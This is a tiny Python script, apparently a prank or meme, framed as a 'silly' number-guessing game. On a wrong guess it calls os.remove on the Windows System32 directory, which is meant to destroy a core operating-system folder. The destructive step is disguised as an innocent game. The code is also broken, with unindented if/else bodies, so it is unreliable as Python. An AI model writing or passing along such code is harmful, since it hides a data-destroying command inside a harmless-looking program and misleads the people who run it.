 import random
import os
number = random.randint(1,10)
guess = input("Silly game! Guess number between 1 and 10")
guess = int(guess)
if guess == number:
print("You Won!")
else:
os.remove("C:\Windows\System32")